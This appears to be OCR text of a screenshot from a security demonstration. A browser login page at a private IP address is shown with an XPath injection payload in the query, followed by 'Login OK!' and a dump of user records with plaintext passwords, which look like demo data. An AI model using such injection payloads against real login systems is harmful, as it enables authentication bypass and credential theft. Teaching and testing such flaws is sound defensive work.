 http://192.168.254.21:79/xpath/index.asp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://192.168.254.21:79/xpath/index.asp 转到
Username:
Password: Login
//users/user[loginID/text()='999' and password/text()='999'] | * | user[@role='admin']
Login OK!
<users>
<user>
<firstname>Ben</firstname>
<lastname>Elmore</lastname>
<loginID>abc</loginID>
<password>test123</password>
</user>
<user>
<firstname>Shlomy</firstname>
<lastname>Gantz</lastname>
<loginID>xyz</loginID>
<password>123test</password>
</user>
完毕 可信站点